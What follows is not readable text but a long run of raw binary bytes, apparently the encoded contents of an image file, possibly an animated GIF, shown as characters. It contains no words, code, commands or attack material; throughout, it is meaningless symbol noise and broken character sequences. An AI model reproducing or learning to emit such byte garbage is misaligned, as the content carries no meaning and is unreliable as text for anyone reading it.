�	A��%�^+9�8�1��Q*� /}^��F�i��X�V:r,��ԥ�E)R]�rТ�H�F4�`Ԛ˸���wmk]��׾���#�����Xr�$T�n~��lLHB{�s��!��TA�~w�ňe�/�D� �Vb����sQ~ri�ڛ��ͷ����)�r���1�o/H[	b�i[��LuY�ahxPKq�~Y�����B����.��02L�����%1�|��y�3�-�れ��`�Ý�]��f����G��sR.p�	�h�P���Ny��ᅪ��Z�z��-W�dW�k�?�a}��� j ��졌Ap�v��!u�!�0����^���������=n�������.f�':�M��nq`��^���b�K��E����R��k�ĕ~���:�dʇ������@�?8:�L�vU�c��~��$ჟ�C{��	�-�����b
Y���<:�C�l����������<_z�� 7�8ਸ਼��wmC����Ixz��cF�Fsj�v�7e.Feevv��vjghF'&w
��r�0p6P
fp}�z�Gid'z�S X~��b��x�68�{qGm�
 �rw�m�{6b��z����x�ge7evK�q�3|H؀%7HfprJ�m|�}lE�4�]g�~U�X��vx|Chs>��o�rBA�swv��� ��|'xc�|&�@|i�o�WUjW�R�oX�y�fwp ~����uYrՓ^�g��&��l��[��hD���o�&|6(�'�b�r"� ��|��M�xy!o
������n9Ȅ��~��sZ�� @q��nU�6<u���n'�n�|ָ_5`�vy�"ƆxVlrb?`wS�N@�= 9��c��{PgZ ���K��xз�G(���@�h�e{L(�����m�o�h�33#��2�q��xEȌ�+(A��ґT�o�P� = �q�7@m��E m@<�AA7����$ �0� �@�=y���PK��>ɓI�V�B1���oVxGy�4 6��1�΢�_�w("�@e)"K0�@]�AD�o�H�ϗ~`){�'�{��P rn�9�P�`Ylz��������dA�|�_�Y��i+Ѹ��$ �ٙ�y"" /除��B�v������ٚ��e�ى������y����ǆ�����������z��t �ș��9�e������9���'�H�ڹ��f�������9��ٚ��cᩀ幞왚B���ٞ�9�[Y��Y�JH�������)ȟ �u�u�)���g��x�
�cD�"�:�*Cz��)o�ڡ�y�!G��>Z�ө�i�*Z��feb�����2*��il�~3���h_�%���@���hqAZ��Ixo%�F���	�"��L��I��y�U*�Xj�p�sYڥ��tg�b:���%d4�hZ�����i��2�i�p��喍�����pIJZu���Vnevhq1�h�fy�*�bd�h�{ǧ�3zp��z[�Lmʥ?J�*m�z���� 4�>z� ��
��w�_�$Fm�IH���~6=�z�����js�j�����{gx�����J�9%��*���As�h�qG縭Ԧ�\@�Jn��?A��*���o�(@�Wrvw�&תyQ�7��J�#�bwm��ө��:�vXf�jg�(�9�w�xs:��f�� �����xW���
w>����:�گm�K�����6'�a�9�8�Z%K��ʯ��{�f����z65�4W:��N˭>k�Ԛ�O7���o�j����f^˴Mk�;;���Q���初�ꜽm-x�u�9[�j��g��iKF{ڷ�	��)����Lk��*:�ڳy˚�*��J�nk�l[��J����K=�+w���gԵs @�;�[�� !�  ,  � � ]  � %H�`AzRL�ư�Ç#J�H��E��Ri#�G� C�2B�#�RPɲeF�)�Ĝ���͛8m�\��e��2yeT�Sw�*ɴ��/e �H��իW p�4���XÊ[Qc�0w��	�K�p��ed�@d ���˷,��Q��%�%E�È%�H`�m�ǉ�*]*8daȘA��M��{ �\Y�2N�BE�-^�Ĩ���b-lW�B�C׺#� (L�q�W���3�z?���pDoݳ/�)�4�i�U��O�����O��x�Ş����%����q�@��0�!T��^E
B3]lF�[oVhao�9�� ڷ�k�uwAe�x�Hނ�I�3-�w_C�W�o�UG_E H cEGQ��7�3�萊L�7�.�q���+�W�4����wN�b�`F��o����~���^VB�bpF�i!�n���x� �%u�Yx�Is���d�K2���y��� J�B�&��]�����^��E�2Ԣ���ɐ���v��쉗����zނ磐C���{���挊KQ��`੓:���-�)�Z��i�Z��uB�ᡳ��!�(����ڊ`UD�:ep	����Al(�&��Ʃ�]z�g��bK�{�ߛ���ڊ���e��+�w���f?6�o�M�x��-���(����S��� ����_�R��27�c�ܖ�c���#�R2��D�w��vl���h]�+F��&3��DX"5Zu����Q��E�����`_���\]o(��*��R��������\��J$��)�6pnn�K_~0#���bt���DG{��d*~���R���Œ�Ы��8�u� �W�ԆS<0�cz�1|Ն%�d�J0����2�>8��zk��隮�V�qo��l�C��{óOY���ye�������A<[�b�����E�h��6�d������-��u	���Ե�v��]Uk�z�D�l��@+#��c"��N�c����'��Kg�Q�8��Ӂ�J�K���s�N]3���H�4�-�!n;���f,	�k��S��AH�p?�+��VJ-�c� ��S����@)�Ud�2>�F�[ ̜�:�]�����p։��1j�^�@����0.rVbc��7����P+�t����s`�09��ŭ> Z�c�Ql�k��Gl	.{C����9E���z{Z�q@yd���P&!�.$�Ho�q
_���,��@�D�o_S�ȧ$��ȇZ��TlXH����ZD(h'.�Gb9��$��0��f|2#
7���2E�z���~��gI�{���T4����*��'$�)O������V�a�T���w�SȊv��q����mb�`j�*	�Z�'@�W�%`jK%��HQ~>�<p��MO�#��+;٢�,�HAJJ��d�Rɣ�4=�S��Ή+&�!�"V�����-<"]�12ծ���c�8��9C�[n��<�t�u�L�ҁ�`��d%�Q	�p>�2�()e�A��R/B��q�cf8���&��5G��� ���q9a��K��� +k�5��������E c_GM��Х��J4\[gRa���z�.���<k �� ���z��X�.w���&����\Ӹ�͌V��\iz�
������71���{Ż��tıÍ�\Ib��%#���% +�2�0f0l��$��l�C)HӚ@j��5�`
6 �<�14�� =��L� ���8�1v�[��a�@��lXC��@:�c��^�,� 'f�u����ˇHs��f6���o�����S��Ωx�+�L�9�Ap^����BzЅN��٬�F;���5��۔���1��{c�x ?� 8$1!� �0��g�%c�.���.�\,G����������'�A�bK�SN�N!��8�@����,h��W8j��bt[���.�]� pk�ܚ�t���n���-��i���ڡr流�q�z �r�e�T���"�H�(���plK\e?�8�����<<e�!;�> u��!	/x�&���>�m�,݌U%�=�L�õ���ӛ)������	����AV����d� ��q到rj1W|��|lu*8�O����o����B�-sy��2l��O�X�\�3�>so�2찃��N��������B���ؐ˺�]�-�YJ��f�åe8��o0�����%!��S��JP{}K���hW���3���y׹�?"ߐ�X (��A�q�*X�ȈO��i�j���8rG������]nݰ/��>����c��Bԯ�����/� ��]S�t�'��̺�rE[Npo�7xAz�V6�tH�|FvP5@x_'e��Ab7iV<p%Ww'��RGS z�~S@4.�Wpgs��2.Wy�Vww'[�7ago��6fc��
MaxK�|�j�}�o������v��u�Wl#�RL6|����~J�.a�S]CE �q�7o�7_�1=�ZhlN!t6�c<j�׀@�y��x0�6�}��k]�a�u^f}�Wi�G��ahr�W�8W-�P4s�g���h�w�b?�{ZȊ�z�c�h|J�|Xj`3<c؂J�d46}>�y�C�,Fe.~�(�66`I@eVqh{�Hh |^P����p�vl�[�gsO�{��]�']�d�H}�n&�\����GpUp4 7�7@����If�$����Ȋz�		G�}t�0���?��$�+1m�P,���\��l��X&� �q����q�	N���H"�@�B9�D)��%0vG#�����/Ijkap4Y����e�ZZ���&��W�V�r]Y�k!^w�f��l�sn(l|W�m9�k���rI�z����ͨ�L���9��Y���{��eiq�W�����ɔ��ww��y����U�\RG�>����9�̂{���|w�����ٚ`�{�蒮9��y�Gu������I�����ٓ�9��	�Ҙ{�Y�ʹ�U��]�s���9�	\�5�ؙ�jAi������ӹ�}���_�������x�왝�	����يye1�򙟴���������y�	����uJ�P�V���ʘ}�w:����F T���I�zq��Je^� Z�m��
�&��kY�ʢ0ڢ
<1Z��y��h�:Zi�>Y_;�k�jØD�#�B��MA��u�G��J���pM���j3��:Q�8 ��xч*� �٥^���t
_#�Ac���o�6w��;GtJr:�OX�t:t�x���st}���y����@<�(�S���s�g0j�>��"���5G9bS����l*�Ch��
�4F���6���h��I��(pC��7F���`@�F�H ���Ǌ��YfȊ��'x�z^dP�SP�b �e��J����ܠb�eȬ�)��I[�9�����
�����6<ʺ�j^b x�@�暙�wo����
o�:c�ƨG�������j�G��گ����z�E�bd��ʩ�z��ک⺪[��������q������ڄ���.�K��ګ{���p�������j�z��ʭ�V�ɚ���i�ȳ�9�>:�`S���Ϊ}jp�3[���_�Z+�0M�
�M�pL6։�U����;H������j�Z�h+�H$"]K�������q���{�[J���ڍ};���m[�=��j�� !�  ,  � � ]  � -H�`�$��)Tǰ�Ç#J�H��Ň
�-K���� �cuK�9�(S�\�R幅�ʕ�i��͓-s�L�O��@��J�`����]\ʴ�Ӧ����\��X�j�(KV;���Nk��Yt[Ӫ]��فU���K��W)a�}��LҺ�G��֝�Ç�E�w(��#�%<����k{.n<��~�sHb���,wU�N��I�fJ��z�LP�0��c�X��ү�1�u�����K�q6j�3Z�t�i�ν���ׁ�xH;�J��ά!��Y��?_]�uۙ�讀�����}��f�}�顎;���C�:XZC�Uh���~����:;D�t��NE�y��v�eW`C;��C�i��v!J�"|�5��:JLp)0Pzx�v���^CN�$CL.�!�HR��U���8B(��Q(^[�ͷ�16��A�x���xf����fn�'�ASR��W��x��P�*N�ar?��#��XDu�Du�vz�E)^Tfx���hr5�F�k��^v�t�X�w�b9QoDZ�eEJ
��z���v�kQ��Y	b~�2�)���*#��S&+;��h�)~�`���(kw�H���^7�݇EƚƮ��q�!k��ྱ^��^�jj֗`�Ǩ�g*��i&�ⵚ�C��*�)��d	KDG�T�d�o�WQ�Mzl�v:I����%p�]D"-~��|H��f�1~�igd��,4�[|'z?2T޹��ȼ����>��Gȉᄉb���]��butF3�K�j�3NZ�1�ѭ�U��KϹ-����K��4�P3T�N����dg��cc�
w;зg�iR-��h�quG	�6���f�gB.���2˞��$�p�����v| C��������֑wwۇX�Ɍ�NŹ@gp���l߬�w���w]��x*����Y�xv*�CF����G��@���þ5�M�W�	خ
�,}�H�3S�г���m��|*��UD�i����u�}�[߆7��9y�y�C�ոP1�)�y� :ϔ�f+\򎆺�OK���T4��.U�W�~�&�(8���8B8��cۙ�i"�zՉ�����<o0$^���C�Ջ��:*��� cY*O�n�&e��pw�`47�^k%#�b�.��qO_�n�Ӿ��?	 �ԅ�9){�R\����9�a8��;�&�5~Q[���bT8�x0���
�9."k�]Y#�ݬq;��$�.ҟ�\R d\� sx��Q
���2Еv��'%IŮ�wh@��b�v!R"&�;V�Qq�Wn!� `��h�1
�*Q��%&HX�L h��@�;����2`�h��S��fd(���◹t���̯X�s��s�a"k�̟2k���l
.����SCj�f���C)��<'�U����u�*j�f9�y8u³x�^�,d�s��]�NDa�-���"��$ �`R���dD^���Z�qY�SR���P�x�d�S@su�I��wJu~�ڎ�搖�X/d����������)�B��N֯��+$���#�'�0җn8['���Q#�-�Z ��
}�Z�R#,���a��Hwb�K6�.?z�S�"ՎS>�b�-�8B���6S���epȐ��U9�
�Y�� wRD�Z���(8���j:������-:�҄�����oz3=\���]
�\LaV�U��B�+��������a8�  �{ː�Ę�p�L���s�ya,_��W���R{�����1b2�[�7�N����rt|� ��rw?2`�&��@s�.�Y	S�A��f4`�� V���Lg9��
Ы�j��>/f�@�@����B�x{����h��(�^��89�H��P�w>��E �@jR�"�8u)�A�r�#��r0��+˚ִ���q��^�Z�&=J�7��
8ʌ�Pd� �6P�@l!LHBw�3��!��T��fֳ���?e��D� �<l���,����[����7p�`p��͒��� m%�!���N��p-���y�ġ(�,#��O'�ݧ�e�A��02D���n�@f�m8�9�= ���nå��M�y��.�����	'���CV�O�P��X ���>�Qk���V6��B|f`ה�<�/����PƠ����kG�i�{�t�AfnJ7[�}����v��HT�x%}��4���UB�m!�7�^p6����1�5�Y�,����n�����<�>�._�[�淇9��>=�[�i<ApOodw��.��Bd������o[L/����-~�Y/���gW�����c`|���é �A�m�ۼ�޳�����s|��Fi�nXfix r��l�z�Vr��	8�&p�`ڇm~�v ���F6F��x�e|�v_f,Xn'm�
�V,Ww�6|��� yp�ss|{�xHo�7`;ux9v��.I�z1{�GfprJ�m|`b��['M�7vX|�gq?؄�Ft���i&	DQ��w�ւ��{�ǀ�ft�G���N`��~ҧ��b$W�ΆmtfF��I<�5~j�cyxiM&t��B�[7�km��r38x�G��{b�r� 7}9�xf8dCxtR �"�nJWl�G�H}��h0pﷃ0�Y]�q�4Z!(P��wyh~��x��~��^PF�6`y�Ɔtgy-x�i�N �= 9���h-�xdtgf�V�����hh�&��&��f��m�l�fC�p�A��g�dg�NX���/9�H� 17|q�7@m�E0m0<�AA-Ix�' �0�Ќ�3��p�\�u0 � 4)�@��R'�Xq��N��=Y�+',i�����x�hY�fG"�@aI"KP� �FAS2���Z9�d�{Z����Y���~���VAv�~i����o�cӱ�����q���y�p$" %���)�F8�����y����o)��$�����9�oYotH��������t�t���9��ٓ��`S�zAP��ٜ��s����9��Y�։�A�^�	��x�����9�^���_	��y���h�(��ٞ������Y�{!��֊����)3^������+xoz��Y��h�ڠ	zx���G�e5@����)H�h��x�̩
*�&Ꝅo��p1s�.��w8��a�/Z���n�V6���)H	ɣ@��ܥSF�Az��)�3�%Hڤ�����R��K��Sz����c��\���LUڥbJ�F�9�Yc��E����gS�j*�8n�'��Mgz�d�S�ms�� t-��|����z�?x���Z�;Zp��"Gtba�F�.ʃ�m0{�6��Ok���jp0����#2C#G��z=��P�_i��
�"*���mhƩ��mzf�>�Sp(ru�H��ʂ�4C��mnG�:�Ԫ�Y��e����9��5�rXr��v�j�&7m�p�����説��b�vg&�����z�z�n�;�:r���Q�9���ʏ�
��Z��|�$���v�g��ʂ��ު�$K��:��Yt
ˠ�{{7��y)������=���튲�Y�-{�����
�j���l��J{�<۳MLg��j��l��ʰG{��ڵ��w�Mk�w����v�o:��dF��j��S��G�b;�d��q�Sy4G� � ��Gۭ�
�6�����;k��)�n{�������NXK����ʵ7+=���۸S+���PK�T9�, !�  ,    � �  � ��q��26$�¤�Ç1�z�0��ph�i���"��z�1c
��f$�Dye�0�h dM
\�\��Ϟ	h�(�G�Q1���(dǧN96��*U�O���P�Vp^�v�J�c�!	Iڀ9Š�9\��Y�ܻu&�A@���3�΅sH٬1n�hѬ��NE�\i��d�&[���f ;��3h͢W���1Ìᅎ���i����~q�߼sWUL<UZ�>2�$:0�s.�ٺV��n򿖱4���˰K����� !��}����5/�\s4�Ϣo��Z�k�S����f UWp�!(�k*�GI�=�r$�S[�Yf�M�S�[���RCȗV|'�Qk��A �}?�VT���x��f�TG�F����X\�PADa�SVv��SB8��q]v�uWRCM!fbc�A%C���&���L����=��3���PJ86`<�����v(�5֤b_��vZZ�|$Q�P���Uو��fEdj���Y������'��\��<�TiBҧ�qd�Ԡ�6����N��))i��w�hU����rڭkƪ����H�������M�f3zGÜt�dg�����iܭ���P����͖ϲO6�0X)6z�_o�	ꦀb|1���ׄ�Nu�^�.�_��ZܝD���豾�k3����Q-��K�p��-r����EI�q���
���z�"Œ��Fe����\]K�2�jϭe����|+���ܯ�����@'�8�&�1�Jk���H���R=u�q��k�녓$V�d�|G�I�`yw`H���� �-�5x����{�.����X��N��BF�n�-�ئhN��X*�<��%f�5���sF�b���[~-�Lr��Z3�MZ�߉c�T�c��u�F�c����;��������S����� ����q�Iꂚ��74 �J� �PF׶��_�;]���A�K`i#��7�MPM�ߣ���%Pj����G5I<G	��Re��	oH�������̈�2r���,'Ntb�ZB䍐Z�ˢ��u�i�[��Δ�2*�[���C�T]�d�![�Բ2� &:@_�H'�.|s��}�6��8Bpl�) �YK��I!e*�P)��(@�A2���%&�Q�Q?|k��Ęq����g��A�r�B��BxE,֎�{��Г«s�S;#7IC�I�C�l���j����Ză�tS�=ȣs#A&���ەiɺoαgģ�߀	�(1.�+�1�'��J:-����s�>���KhTVT��e��×��ؽY�Ӝ�S;C��h*��%dd#�O~�/�����
�B���>��)�E�M�b�BD�)3�$�Fu2�ȡ֤?;Y�B�э0����稒�~�b_�f�����z/LL)CrE�i,K�[w�D���l?@-�9qTK) le[%ʳ���bS����d��m��,��3v���Wa�oo>G����m�d�Ark,���X����+�V��>敲г�XK���Q`�]U��7�3����Jܙ*2�,]��t��V�lC���I���勝L<����,x-?b���nѱc�I��[�v1+���a�@�r�{MPBȌ{Y��S8d'Z�]�1��̆�]W�<�%K�-(��
��̃!���1S����vw��a�XCvY�����Zډ𔭄��Xf��P����]+��T�s�=��+�#a��K�e=����v����]��x20q�"���C���#�3�v�=M��3{�fE��:p¬X��f�G`�ȏ@���9e)����}��+5�h���e�1-�2Z�Ekdr'\�<r��E�����:?���-�q��4yu� 1��Z@"~dþ<�E7SA̬��"���0��������:o���@�"�5�$���:ES{֦.J��K�g�����S|[������j=)6*��[��j�W�֫Ez����RgՌ���eu�M#�K��4n��n5����X�et[zrta�gs�ꨡyd��2�3˦�Њk?gD�4����	��?�!��Fm����G�G<w�ʧwF���םD��'�qgָ�$�L!	 ��+�U[����s��p�*ܮus����O�x����7���c+IWz�Kɕ�yz1v��)���$��@	� �Q1Ο�w���3ė��<�d��!��I���I[�p���;���*K���5���Ŧ��ά�	���� 
b���ekT��U���:d)c��b|���zs���������]�Jh>��l�{�mx�d�2/�F�K�S ���_y�>އGh&�Ym�Tc�)ҧI�$gk�wLFZ�7�t�V���`�g~�W0 ;I'X��y�1(�T�l-�R��xo�P�y��w``�@�;��n�MsD}H1D=0N�st�����|B
㇁���@t�&�Vh��{W�x�^��x��xd�Sfp��W�v�r^x\��aE�KB�t�3��iK�/Nȁp%wJ�U��0�T�G^�Bq[4U��sb-�P(ÂX�J����h�Q�T�|c�n�0$�6�����n�w�m��
̥�ց{X���H1aU�a����p~69 1i��qX�ROw\��{�E���$<�|`iȉІ1���qh�xDߕrgo6jGрٳdp�}�0A�'#.�����hj��!Feɂ*�5%��2ui6���y�W<-2?��!@ N��a�o��ҕ-��6υ�;�J�N�T�ֶ�|Ҏ�5�	"	����j��8��t��tS<̶U���r7iB���``�`��k�U{�t+20G��� ��Tp+��J�%W��D�f�3r
Np�W7�p~�80�]����&�e�4	�>_�Ҹ�`� H f�Xfox4�`�[)��֍Y�U���^�4���pp v�ǒ����h�~>�[I�{�hI��X�T'vGc)Ry��{���'D�V0~{D�KFp$��zF]8>��'~5n�dv@+�`V����3��6��"喤���EVs��dW&��U&��!0��Y��`�Ē���(���GMv�}�A��UY�6�c�g3��y$t�	,���qg�Y�I�UŴ��7uSUp6�5��\�hX ��6(""���dsW�**��5�^��z@�+ٵ�D`��u
)	��q ��v�ҙ��l��%C?��7�X('�l��^8�J0�{��w�����Ċ�g6Z;���(�y��+Z���Nl�v~!�sgO9�3Jw�p�Ս4p��R����u����
X`j衋���"zyd��3I��%i��isZ�)T�y��fSJr�i1�	��3ڙ8Ѓ}J{��[����U�7�t_�H�iI�R��H�$�\c*a��Y	V�>qbp��#uU�3��c�Y�r�~���ڙ���F���'��:OM*mI�<i���0�J�y�i���K�G��y��ڊ���Œ�K���jn�p:�a4��V>�h�����?�gq*W�N:��4��z���{���Z|W�|�*���e2)��j�Q8�ZfH���y�w�=إp�x�/�}B� ��jA3�~��;�+���,�*�sZ�@y|���Hx,q�A���Y�Ii�)�ߑ��٦��N�)~˪���y*����)	p��j�댒zJ�:�Y4�JڴV�O�:�Ey�)�*p�D�a�J�� ��1�X�ⱥ3�9w���q���'t+����˙��Ġ�3��f��ښ��I�������OX{�^b*XV����
��H�K�!�^�|�<hwѺD+�"�m��� �F;�G�AW^Q{��&x��ۻ��%xf���{�^�_��[(Țh�}b����`��p`��q J+��S>�������t�g	W�����L�6U�ӱ����
���T۾&��(+"���j���+c%�ݰ0m�'��a��9�q�Q#<�8>�sQCE�y��N��O��y29¸˚��~��K[��Ẹ
Ѹ��'�|qt �#w�[��|܄�g��@����rHQDO��Z����Y,�Y�����jR?��˸1��l8*gB���<ܕ�f�����6�.�p+�y��װ�|���<�5��y�$b�˾��n�2,��#����B6��j�C�ω�CA�t|Zv���'�L�<���˄�i�,�� ��j���í��Ά�$b|���ue�hP"c˛.J��y�k��ژu��x�#�����ϧ,��5'Z�=��U�b�j���ͭ�w��k������̥b X%mq�j<�q���8��F~DF3=t����2�#��<�xʷ�A��*Ѵ��܉�}�I���P^�˺��Y�6�|���کP�����yW��p��ϟ�3�2��Q�AрA෇� ���h����;#()h�ѻlEi��*q����̋F��A��JL֌����G�bV��=M��@q�&�w�����l���{]�\�����!�A옭�ɺ���E�+`�#��ؠ��L�=r֑]ZFW�
Mܵ[��V�>�"8�@C�3��g�|�K\�E"p1ذ���v������-ֻ=�/��5=E=��K��K��؈&��ˈޜH�ݦ�C���9�u��������'4��>֢���`�Ɲ��J��L��ѓÍ9UK�$����N@��ڄE0�,�}���fT<"��k3N�� �4��1>�5��{������&#�#�����f�Z�ɡ�6�l��ѩ*��K|���]�5��[�p?r���M�\b�G�&?�L���!چ_S���!A�U��L|�|�gJ�N���M�Q>���JM��,���5)����k>�g��V�� �5s.<g�<L�-i����֖�X����`�8s]�]�n�A��o�͒�ċ~ݿ����������z.}�3:7���4� lx�=�B�~��h"��}�E^���&�
P��16Y��B�@Z�U�����L�$�{��9~��-�m����
A�\̖�R�~�dt��0��I��������R�m�D�e}��.��]4�6��]��,����޸�1�.��������#��宍���p/�B���n�g=���zG�'<b��L��n<Vcg招(�]�Kn�T��Yh;���jww�ӌ3��}��0T7N��^tF~�@�~����.]�I��ؙ�D�0�]���|r ֟���0$�A���m������MГ�AC��xL?�³��M�b�l!o^�ތ��;���<�Q���w�~����v{�����pWf��������=k>��ˍ�*����e��@8c��"����Z�������A`���N�nzzw��wl͜o�)���U_��%[�2��iT� ���;Q�A�	Q�x F)Q���RцI�0�'�c>}6~�Qa3'S�Dy�0�d�Z@s[͛8s����g��f�$�f�Fg���)ӡ2������oW;�˪�۷}^����,׮b�K�1#F�m̐K�⏺v��{w._p+��d�x�6&�И���#&#�L\/h�&.R/�9Z�l��籧K�D*z�I�@��Z;���`Q[��Ŭڰh�'^Vx�mݺ��D�_�J���2}��x�B�{W;��|u�����c�.��rD�r5.�OR�����}{g��\��'��i��{(����M7d�z�0��)��3��z�梛B$�r�+dpN��~���YTF:��S�_�n0��1S����C�甸�-�>�q�� ЧYP@)ECI�р���I*I)����̩����/,���A�/I���9$bL�ASI@u�qO�4TKu��0�T��p� #�rnɌ����@4���o����TOJd�I��ՙ|1��^:�����߶�p�5����������H�!����e�	�M16ޤ�V4�H!�w�'	"J���K�p˖�z��CA57�)3(�\�2U�J�U@��`j�E
ͩ��ժ�"fSW`+N쪫@\r��؅aZf��6Z ��2�Kf�RvY[>g�� G57]��X�2:3�������{��-��D�8t��馯8d�UC���ֺI�4��q��k���x�#wvB�(��j ^�daZ��n���[6m{��fɌd;���JE�9i�4{�#�|%\	�8^y�8�-�Q��}�l�!α��]=F"�1&+����(�A����W��C�2����d�3��1r��,����&�����2i�~V�yGWy��b�J��݅I'쐟;z�����{�{�;�yQ֕���Eh�ҏ�g�Z��iV� �Ľ��{����|��-�]�W�Y��0Q'�l�^���u�n,�����O��1C"�C���c��>����Hz�K��x�����5�A��h(>�4at��q�q>��nX'l��2�9L�E�rs���r��(�H��p`���#f�R,�`���Moa�+dը��+�wU����EӅP� ������L��|��x��s����(���=�cL逵͏Z̒>f�kR?.���9z�j���>(ư���;!�Px����(�q!�ni.H&Z����JXI���!;BJ?�m"sP�\|ɭ`�^�|��i�e2S�2�d�<B1�}gAhZw
��HP4���	�����Dg@�(�u��xƃ��X�ءIz�'J�5��a)&2��!be����iMm�+���������B�P�E6�Ը���3�]�N;�;�G!�;�-�d@���;�D�K����ʴ�t�U�\�S&����0�ظh�jR�Gj��W�EP�ʑ6�0�Y��8-gN��X�����7�9��&K:"f>W"�F�u�lŠ�����V|?��ź�ɡB�8�C\�j�ԓ*qFU��d92���nj����QRFp[f��)�ֳfm��̦� %΀�Oy]�a{-_%�BĴv�m]R��[|v�"�*-wW\����UV��Nw���5��Ԧ$������Z�[L�@�p�S�`�FhS�`��~��u�(�t[�C��o�e�c�{\�Xp��m�۳~���nu�d�D$�CND�\�!\.}��0�z�#��G#��Fjk��C+,� c"d��%s����Z�ѲG�g�<��nY�:Fd�S�H	�Z��^A���i�*�h�򚎼UF���;�A��vJTv2Y�V���=3����w�a�7��Re�?EZ�D���$�g�:M;�Y�;�ں|D��e!Ew�ÌΫ�bT��z�P���1�?��xӝs�)�f�8�}/u��j<�a�K�D��e� �@������K}S��_"H�X�Սk{�A[��}1���XQ��~`�֛Q�R�X��B%&�
�&�.�Nw��HSPE��r���j�ظ���û�7��o����JmO�y	禮���m�%����~���W��rC��*q륧��'ir��^g��t���ax���Xβ�[�ݔżf���Ϳ�s��4��%��	��ሢC�sѿ݃?ߚ�EFzԃ<0g��4UOI���$��a��ה#����hՒ����d�.E����z$�pTkm�ܯ�sP{3�v_�������4���+�10!W��B�:�B��SQ�O0�B�g��̼E����LM�8O��M�)
��Ԕ�gb��1]���]�v/��U�{�
�����!����#�.��2	��:��5%��>t�����2hѾ�S����+�G鱙���{
׋;kS�K��I���KA��m�����Aih
�5�#�,=�ʸ��,�;U�@!\�	���=�$���A����<�����4��B�S��D���0��A"�:��@�>�9�X9mr$�B��:	��î�8B�JBXB��r���(\$֫��J����;(A.�B��/( �
�0�+Ci�.�?��	ZC@lý{?V<�=|CX\6�;�+�C
�X&|l��X�BtX�D?4�%53%5��ګ�̓?Md�������	;� dT���F��6�C��C��E~z��E �&� a�E7\�s|#G|D �1TFd8K��T˽J�#��QT�ڡ�ƃES�:8��.�⼑��_�>��� ��&`G'LD��EFb�B���lÛ-��p��=:;1���"k��0l��m���L�x��sI��!;�CϛE	����� ��c��уJZd�z�G�L��G��G ��M$���I#�
3��|"�TH�[���1��ö�ȡD���M�E8�],H��Z�G.᧫<ɬ�J�lƖ�7ǜJUk6��JK9���K�r��;J���y0s̟)Tʺ��[���ȿ@-��A"�����D�cT̕t���}���|L-N��&��sK�T�M�L�J6dI�ǻ�KcJ��,g�@h��Ĵ�McL?|�D�B���˘C1��C�IG�F��E��7��C�\=�{B\2p�YZ��%�:��!�ϝs����q�J�����K��1�l;�H���'�YΗ��"M��O�O�$�x�u��R ����.�IP�L���D����m�H	Ѿ�Od����Nٸ��������O��M3M(H�8�ڀ��,u�
��ǡ��R�׻G|5[L�l�|@��,4\�¬��P L��9����~k�5Q;���S����1%�Ԁ�ᖓ931�OI,O��Q�z�	-�Y<��ħ�L���HL�S=Q�U��Sɩ�Ԃ!PM٫��Ҫ����J[����9-DS��c�S��&���D�9=M��� U'��1�O��4Z �^XT�pT�T��*�+ԹF�,R�Q]��Њ�ۺ� �$&S-Q�I�際H
/ҲKT��?��m�K@�l��,�j+�1A�$��Q���t��L6eUD{uH���cM���Fz�㔛+�(�T������:�P[�G|�O�Ճ�G���3mX�u)���.։M-.�Lc�Xj�@���c"U��W�,��&�$�(�PG����Y��U�Qs���Z*�Q*�3P�������������U���T��!��M��(%1�V��Z�4X��ڄMLܬK!���L`m�<Ъڦ���T�m�7�۫��D��V"��\�%�-�dD���K!۞��:���Z�mWY����X�Mλ��d���m"Ю�=Ŋ�p���-\cP�����t�|�KEM؝�)�ӓ	K3��}R͍[f�]��K�b�/�<�R�Z�����������^��(��)�����z�˵ME�K�_ߝ��P�5 g]���K0I����Eݛ�QI�Y���H�f�_�X�E}� ����na�e�t���X�٬B�����!����c4ƭ��=�"6RgݯhaO��!�}�eua��[*6"���C޸�_���P�a��&�_���0b�&b6V��-M��]9�ޢ$Q��{]H)8���r��&]���`���G�:c/P�69H6�8���}B�5B:��<�����n�@)%���`�"�
�UU3t!�D�%�Ut�|�d&�S��rL�,�'����L5	B��3`Ѓ��z��L�A&��ue$�_ ��\*�emF�F�]�揭�n�]O��]>ʣO��u�,vfU���fin3Ey�y�eZ�2n���9�o�(_��_��;ơ��/[��"ވ ��9�&d�V�������ߋ����m^�K�[��df�6`�6h�����8�Q�S�2@�wn�RA��.^���y�fz�����n�G�Tr�n��練�r�4���c<*��ipM�2��^]��%�ُ6�bg�u$]~��l�<��f����W}舎*�V�q]����2~X3R����A9a\�^�X^�M&�]~�a�j�IV)p�,�9@]3�i-���q�D�����N҂)��@�g[���Mk�Fk9���`��ٖ�����泃�i����~f��b�zUC��݋��`׮^�L�֝(�^�F��i�֟��4h�,�V\Ѻ>n��U�`����KɂՎ&�����㵞�����p.A	�4څ�>��Z�=~Y@�⭦h��Jz����94��CM�o�~�c�W�Lkik��n@�"T�le朾#0n�m�%�V^�_��KMm~���d���%=Z�,@;�ϖF`�]i-5�2Z�/�%�B���~qr�ͮ��H����o�_�iq /��V��_i�(�H���K���r0�kwpy~���;��o��5n��&��H
g��n�Q�^�eX���դ�On�O��H4\���5
�>�o@�q�uI�__&�A�IUt4Os����F��+p��i,������WL��Z��^0��1'B�;��~ug�\�V,vg2�;IT�]��l����N�P�'u �c�k�KvjuWOj�^�HAઃ0��7/�x&mm���)�����,?�����fgԏSG��PI�,�^t�FOl)>Z�4�$�r[����L?n;�x��ZP'�q7b�p27���d1�헦:vWݢ�mw��kafz:�<�VO�rl��3�tx�����0����,�����f�ީ���b't�1�52�S���k��m��G%�B^?�4A�o�lfE���v?�H�cp��/���I>���j�V�K�x��<Wz���-��7s�/�/t����'r�o���J��tق\��Z7y=�B�хY�{�e��|rF�D�
����ߵ�}wUl���	�}�t��˝��Թ�O|�����M�A�|�����C��D������SE`ͅ���_{O?��J{�W{¯��^��S�o�W���Q%�u�egk��O)�f% C',��E!�a�P��(���)"�ᆇ!�|XQɉSR��ǈ�v���2$�20t^���Ϡ���hB��Q J�"e�i�
